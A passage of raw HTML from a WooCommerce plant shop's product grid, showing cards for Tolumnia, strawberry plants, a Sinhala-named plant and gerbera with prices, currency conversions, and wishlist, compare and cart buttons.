	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/tolumnia/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-7-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-7-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-7-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/tolumnia/" data-id="47630"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=47630" data-quantity="1" data-product_id="47630"  data-product-title="Tolumnia" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Tolumnia&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=47630" data-product_id="47630" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Tolumnia&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Tolumnia">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/tolumnia/">Tolumnia</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="47630"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.34</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">4,000.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">48.54&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;19.75</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;95.97</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;12.21</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;10.38</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/tolumnia/">Tolumnia</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="47630"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.34</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">4,000.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">48.54&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;19.75</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;95.97</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;12.21</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;10.38</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=47630" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47630" data-quantity="1" data-title="Tolumnia" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47630" data-product_sku="47630" aria-label="Add to cart: &ldquo;Tolumnia&rdquo;" rel="nofollow" data-success_message="&ldquo;Tolumnia&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47630" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-47817 status-publish last instock product_cat-flower--- product_cat-fruit-plants-- has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/strawberry-plants/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart00-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart00-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart00-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/strawberry-plants/" data-id="47817"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=47817" data-quantity="1" data-product_id="47817"  data-product-title="Strawberry Plants" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Strawberry Plants&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=47817" data-product_id="47817" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Strawberry Plants&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Strawberry Plants">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/strawberry-plants/">Strawberry Plants</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="47817"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.80</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.25</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">840.00&#8360;</span> - <span class="woocs_amount">1,575.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.12&#x62f;.&#x625;</span> - <span class="woocs_amount">0.23&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.02</span> - <span class="woocs_amount">&#36;0.04</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.48</span> - <span class="woocs_amount">&yen;0.91</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.01</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/strawberry-plants/">Strawberry Plants</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="47817"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.80</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.25</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">840.00&#8360;</span> - <span class="woocs_amount">1,575.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.12&#x62f;.&#x625;</span> - <span class="woocs_amount">0.23&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.02</span> - <span class="woocs_amount">&#36;0.04</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.48</span> - <span class="woocs_amount">&yen;0.91</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.01</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="https://gewattha.com/shop/strawberry-plants/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47817" data-quantity="1" data-title="Strawberry Plants" class="button product_type_variable add_to_cart_button" data-product_id="47817" data-product_sku="47817" aria-label="Select options for &ldquo;Strawberry Plants&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47817" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-48506 status-publish first instock product_cat-flower--- product_cat-19765 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/%e0%b6%b8%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b6%bd/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2022/04/gewattha-mart-madu-74-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2022/04/gewattha-mart-madu-74-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2022/04/gewattha-mart-madu-74-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/%e0%b6%b8%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b6%bd/" data-id="48506"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=48506" data-quantity="1" data-product_id="48506"  data-product-title="මඩු පැල" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;මඩු පැල&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=48506" data-product_id="48506" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;මඩු පැල&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="මඩු පැල">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%b8%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b6%bd/">මඩු පැල</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="48506"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.04</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">613.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.44&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;3.03</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;14.71</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.87</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.59</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/%e0%b6%b8%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b6%bd/">මඩු පැල</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="48506"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.04</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">613.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">7.44&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;3.03</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;14.71</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;1.87</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;1.59</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=48506" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48506" data-quantity="1" data-title="මඩු පැල" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="48506" data-product_sku="48506" aria-label="Add to cart: &ldquo;මඩු පැල&rdquo;" rel="nofollow" data-success_message="&ldquo;මඩු පැල&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48506" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-47481 status-publish instock product_cat-flower--- has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/garbera/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-3-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-3-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2022/02/gewattha-mart-3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/garbera/" data-id="47481"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=47481" data-quantity="1" data-product_id="47481"  data-product-title="Garbera" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Garbera&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=47481" data-product_id="47481" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Garbera&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Garbera">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/garbera/">Garbera</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="47481"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.49</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">126.00&#8360;</span> - <span class="woocs_amount">147.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.02&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.07</span> - <span class="woocs_amount">&yen;0.08</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/garbera/">Garbera</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="47481"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.49</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">126.00&#8360;</span> - <span class="woocs_amount">147.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.02&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.07</span> - <span class="woocs_amount">&yen;0.08</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
